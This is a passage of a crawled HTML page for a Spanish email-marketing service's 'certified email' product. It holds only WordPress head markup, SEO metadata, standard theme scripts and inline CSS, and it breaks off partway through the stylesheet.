

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emailingforce.com/emailing-email-marketing-certificado/
body_size: 17148
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="es-ES" prefix="og: http://ogp.me/ns#">

<head>
    <title>eMailing profesional eMail Marketing Certificado Validez legal</title>
<script type="text/javascript">var ajaxurl = "https://www.emailingforce.com/wp-admin/admin-ajax.php"</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="format-detection" content="telephone=no">

<!-- This site is optimized with the Yoast SEO plugin v3.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Campañas eMailing Certificado eMail Marketing Certificado profesional online Validez legal Campañas encriptadas Integración IT"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.emailingforce.com/emailing-email-marketing-certificado/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="eMailing profesional eMail Marketing Certificado Validez legal" />
<meta property="og:description" content="Campañas eMailing Certificado eMail Marketing Certificado profesional online Validez legal Campañas encriptadas Integración IT" />
<meta property="og:url" content="https://www.emailingforce.com/emailing-email-marketing-certificado/" />
<meta property="og:site_name" content="eMailingforce" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Campañas eMailing Certificado eMail Marketing Certificado profesional online Validez legal Campañas encriptadas Integración IT" />
<meta name="twitter:title" content="eMailing profesional eMail Marketing Certificado Validez legal" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="eMailingforce &raquo; Feed" href="https://www.emailingforce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMailingforce &raquo; RSS de los comentarios" href="https://www.emailingforce.com/comments/feed/" />

<link rel="shortcut icon" href="https://www.emailingforce.com/wp-content/uploads/2016/07/Logo-eForce-32x32.png"  />
<link rel="alternate" type="application/rss+xml" title="eMailingforce &raquo; email marketing certificado RSS de los comentarios" href="https://www.emailingforce.com/emailing-email-marketing-certificado/feed/" />

<!--[if lt IE 9]><script src="<?php echo THEME_JS;?>/html5shiv.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/css/stylesheet/css/ie.css" />
<![endif]-->
<!--[if IE 9]>
<script src="https://www.emailingforce.com/wp-content/themes/jupiter/js/ie/placeholder.js" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
var abb = {};
var php = {};
var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://www.emailingforce.com/wp-content/themes/jupiter/images",
mk_theme_js_path = "https://www.emailingforce.com/wp-content/themes/jupiter/js",
mk_theme_dir = "https://www.emailingforce.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_check_rtl = true,
mk_grid_width = 1300,
mk_ajax_search_option = "disable",
mk_preloader_txt_color = "#444444",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#2aaae2",
mk_go_to_top =  "true",
mk_preloader_bar_color = "#2aaae2",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_page_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
function is_touch_device() {
              return ("ontouchstart" in document.documentElement);
          }
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.emailingforce.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emailingforce.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.emailingforce.com/wp-content/plugins/cookie-notice/css/front.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://www.emailingforce.com/wp-content/themes/jupiter/style.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://www.emailingforce.com/wp-content/themes/jupiter/custom.css?ver=4.2.38' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Lato }body{background-color: #fff;}#mk-header{background-color: #f7f7f7;}.mk-header-bg{background-color: rgba(0,0,0,0.82);}.mk-header-toolbar{background-color: #2aaae2;}#theme-page{background-color: #fff;}#mk-footer{background-color: #000000;border-top:6px solid #18abe1;}#mk-footer .footer-wrapper{padding:30px 0;}#mk-footer .widget{margin-bottom:40px;}#mk-footer [class*='mk-col-'] {padding:0 2%;}#sub-footer{background-color: #43474d;}.mk-footer-copyright {font-size:11px;letter-spacing: 1px;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  box-shadow: 0 0 0px rgba(0, 0, 0, 0);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span,.mk-portfolio-view-all,.mk-woo-view-all,.mk-blog-view-all{background-color: #fff;}.mk-header-bg{  -webkit-opacity: 0.9;  -moz-opacity: 0.9;  -o-opacity: 0.9;  opacity: 0.9;}.header-sticky-ready .mk-header-bg{  -webkit-opacity: 0.9;  -moz-opacity: 0.9;  -o-opacity: 0.9;  opacity: 0.9;}.mk-header-inner,.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:1px solid #ededed;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner {border-bottom:none;border-right:1px solid #ededed;}.header-style-4.header-align-right .mk-header-inner {border-bottom:none;border-left:1px solid #ededed;}.header-style-2 .mk-header-nav-container {border-top:1px solid #ededed;}body{font-size: 14px;color: #595959;font-weight: normal;line-height: 1.66em;}p,.mk-box-icon-2-content {font-size: 16px;color: #595959;line-height: 1.66em;}a {color: #2aaae2;}a:hover {color: #ef7600;}#theme-page strong {color: #0a0000;}#theme-page h1{font-size: 36px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h2{font-size: 30px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h3{font-size: 24px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h4{font-size: 18px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h5{font-size: 16px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h6{font-size: 14px;color: #404040;font-weight: normal;text-transform: none;}.page-introduce-title{font-size: 20px;color: ;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}.page-introduce-subtitle{font-size: 14px;line-height: 100%;color: ;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #2aaae2;color:#fff;}::-moz-selection{background-color: #2aaae2;color:#fff;}::selection{background-color: #2aaae2;color:#fff;}#mk-sidebar,#mk-sidebar p{font-size: 14px;color: #999999;font-weight: normal;}#mk-sidebar .widgettitle{text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a{color: #333333;}#mk-sidebar .widget a{color: #999999;}#mk-footer,#mk-footer p{font-size: 14px;color: #808080;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget:not(.widget_social_networks) a{color: #ffffff;}.mk-side-dashboard {background-color: #444444;}.mk-side-dashboard,.mk-side-dashboard p{font-size: 12px;color: #eeeeee;font-weight: normal;}.mk-side-dashboard .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}.mk-side-dashboard .widgettitle a{color: #ffffff;}.mk-side-dashboard .widget a{color: #fafafa;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow {color:#ffffff;}.sidedash-navigation-ul li a:hover {color:#ffffff;background-color:;}.mk-fullscreen-nav{background-color:#444444;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .mk-fullscreen-nav-logo {margin-bottom: 125px;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a{color: #ffffff;text-transform: uppercase;font-size: 16px;letter-spacing: 0;font-weight: 800;padding: 25px 0;color: #ffffff;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a:hover{background-color: #ffffff;color: #444444;}#mk-sidebar .widget:not(.widget_social_networks) a:hover {color: #2aaae2;}#mk-footer .widget:not(.widget_social_networks) a:hover {color: #18abe1;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color: #2aaae2;}.mk-grid{max-width: 1300px;}.mk-header-nav-container, .mk-classic-menu-wrapper{width: 1300px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 30%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 70%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width: 1360px;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width: 100% !important;left:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.header-sticky-ready .mk-header-nav-container {width: 1360px !important;left:auto !important;}.header-style-1 .mk-header-start-tour,.header-style-3 .mk-header-start-tour,.header-style-1 .mk-header-inner #mk-header-search,.header-style-1 .mk-header-inner,.header-style-1 .mk-search-trigger,.header-style-3 .mk-header-inner,.header-style-1 .header-logo,.header-style-3 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header,.header-style-1 #mk-header-social.header-section a,.header-style-2 #mk-header-social.header-section a,.header-style-3 #mk-header-social.header-section a{height: 90px;line-height:90px;}@media handheld, only screen and (max-width: 1300px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}.header-style-3 .shopping-cart-header {right: 30px;}}#mk-theme-container:not(.mk-transparent-header) .header-style-1 .mk-header-padding-wrapper,#mk-theme-container:not(.mk-transparent-header) .header-style-3 .mk-header-padding-wrapper {padding-top:122px;}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1300px){.mk-go-top,.mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#ffffff;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#ffffff;}.mk-header-toolbar #mk-header-social a i {color:#18abe1;}.header-section#mk-header-social ul li a i {color: #999999;}.header-section#mk-header-social ul li a:hover i {color: #cccccc;}.header-style-2 .header-logo,.header-style-4 .header-logo{height: 90px !important;}.header-style-4 .header-logo {margin:10px 0;}.header-style-2 .mk-header-inner{line-height:90px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour{font-size: 14px;color: #333333;}.mk-header-start-tour:hover{color: #333333;}.mk-classic-nav-bg{background-color: rgba(0,0,0,0.82);}.mk-search-trigger,.mk-shoping-cart-link i,.mk-header-cart-count,.mk-toolbar-resposnive-icon i{color: #ffffff;}.mk-css-icon-close div,.mk-css-icon-menu div {background-color: #ffffff;}#mk-header-searchform .text-input{background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.header-style-1.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.header-style-1.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li,.header-style-1.header-sticky-ready .mk-header-inner #mk-header-search,.header-style-3.header-sticky-ready .mk-header-holder #mk-header-search,.header-sticky-ready.header-style-3 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-inner,.header-sticky-ready.header-style-3 .mk-header-inner,.header-sticky-ready.header-style-3 .header-logo,.header-sticky-ready.header-style-1 .header-logo,.header-sticky-ready.header-style-1 .mk-search-trigger,.header-sticky-ready.header-style-1 .mk-search-trigger i,.header-sticky-ready.header-style-1 .shopping-cart-header,.header-sticky-ready.header-style-1 .shopping-cart-header i,.header-sticky-ready.header-style-3 .shopping-cart-header,.header-sticky-ready.header-style-1 #mk-header-social.header-section a,.header-sticky-ready.header-style-3 #mk-header-social.header-section a{height:90px !important;line-height:90px !important;}#mk-header-social.header-section a.small {margin-top: 28px;}#mk-header-social.header-section a.medium {margin-top: 20px;}#mk-header-social.header-section a.large {margin-top: 12px;}.header-sticky-ready #mk-header-social.header-section a.small,.header-sticky-ready #mk-header-social.header-section a.medium,.header-sticky-ready #mk-header-social.header-section a.large {margin-top: 28px;line-height: 16px !important;height: 16px !important;font-size: 16px !important;width: 16px !important;padding: 8px !important;}.header-sticky-ready #mk-header-social.header-section a.small i:before,.header-sticky-ready #mk-header-social.header-section a.medium i:before,.header-sticky-ready #mk-header-social.header-section a.large i:before {line-height: 16px !important;font-size: 16px !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color: #ffffff;font-size: 12px;font-weight: bold;padding-right:9px !important;padding-left:9px !important;text-transform:uppercase;letter-spacing:0px;}.mk-vm-menuwrapper ul li a {color: #ffffff;font-size: 12px;font-weight: bold;text-transform:uppercase;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after {color: #ffffff;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link {width:230px;}.mk-header-3-menu-trigger {color: #ffffff;}.menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color: #ffe70b !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #ffe70b;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #ffe70b;background-color:#ffe70b;color:#ffffff;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after {color:#ffffff;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color: #ffe70b;color:#ffffff;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after {color:#ffffff;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {border-top-color:#ffe70b;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#ffe70b;}.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li {height: 90px;line-height:90px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height: 90px;line-height:90px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a {line-height:45px;}.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li > a {line-height:60px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a {line-height:20px;vertical-align:middle;}.main-navigation-ul > li.no-mega-menu  ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{  background-color:#18abe1;}.mk-shopping-cart-box {border-top:2px solid #18abe1;}#mk-main-navigation li.no-mega-menu ul.sub-menu,#mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color: #000000;}#mk-main-navigation ul.sub-menu a.menu-item-link,#mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color: #ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn {border-color:#ffffff;color:#ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn:hover {background-color:#ffffff;color:#000000;}#mk-main-navigation ul .megamenu-title{color: #ffffff;}#mk-main-navigation ul .megamenu-title:after{background-color: #ffffff;}.megamenu-widgets-container {color: #ffffff;}.megamenu-widgets-container .widgettitle{text-transform: uppercase;font-size: 14px;font-weight: bolder;}#mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color: #e0e0e0;}#mk-main-navigation ul.sub-menu a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{color: #ef7600 !important;}.megamenu-widgets-container a:hover {color: #ef7600;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul li.menu-item ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{background-color:transparent !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color: #ffe70b;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size: 12px;font-weight: normal;text-transform:uppercase;letter-spacing: 1px;}.has-mega-menu .megamenu-title {letter-spacing: 1px;}.header-style-4 {text-align : left}.mk-vm-menuwrapper li > a {padding-right: 45px;}.main-navigation-ul > li.no-mega-menu  ul,.main-navigation-ul > li.has-mega-menu > ul,.mk-shopping-cart-box {  -webkit-box-shadow: 0 20px 50px 10px rgba(0, 0, 0, 0.15);  -moz-box-shadow: 0 20px 50px 10px rgba(0, 0, 0, 0.15);  box-shadow: 0 20px 50px 10px rgba(0, 0, 0, 0.15);}@media handheld, only screen and (max-width: 1140px){.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header{height: 90px!important;line-height: 90px;}#mk-header:not(.header-style-4) .mk-header-holder {position:relative !important;top:0 !important;}.mk-header-padding-wrapper {display:none !important;}.mk-header-nav-container{width: auto !important;display:none;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}.header-style-1 .mk-header-inner #mk-header-search,.header-style-2 .mk-header-inner #mk-header-search,.header-style-3 .mk-header-inner #mk-header-search{display:none !important;}.mk-fullscreen-search-overlay {display:none;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.header-style-2 .header-logo .center-logo{    text-align: right !important;}.header-style-2 .header-logo .center-logo a{    margin: 0 !important;}.header-logo,.header-style-4 .header-logo{    height: 90px !important;}.header-style-4 .shopping-cart-header {display:none;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav{background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}#mk-responsive-nav li ul li .megamenu-title:hover,#mk-responsive-nav li ul li .megamenu-title,#mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover,#mk-responsive-nav .mk-nav-arrow{  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2,.mk_megamenu_columns_3,.mk_megamenu_columns_4,.mk_megamenu_columns_5,.mk_megamenu_columns_6{width:100% !important;}.header-style-1.header-align-right .header-logo img,.header-style-3.header-align-right .header-logo img,.header-style-3.header-align-center .header-logo img {float: left !important;right:auto !important;}.header-style-4 .mk-header-inner {width: auto !important;position: relative !important;overflow: visible;padding-bottom: 0;}.admin-bar .header-style-4 .mk-header-inner {top:0 !important;}.header-style-4 .mk-header-right {display: none;}.header-style-4 .mk-nav-responsive-link {display: block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 #mk-header-search {display: none;}.header-style-4 .header-logo {width:auto !important;display: inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img {max-width: 100% !important;left: 20px!important;top:50%!important;-webkit-transform: translate(0, -50%)!important;-moz-transform: translate(0, -50%)!important;-ms-transform: translate(0, -50%)!important;-o-transform: translate(0, -50%)!important;transform: translate(0, -50%)!important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > 